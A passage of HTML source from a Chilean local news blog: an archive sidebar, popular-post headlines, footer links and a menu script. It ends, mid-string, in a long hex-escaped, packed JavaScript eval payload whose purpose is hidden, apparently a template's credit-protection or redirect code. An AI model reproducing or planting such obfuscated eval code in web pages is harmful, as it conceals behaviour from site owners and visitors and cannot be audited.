</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5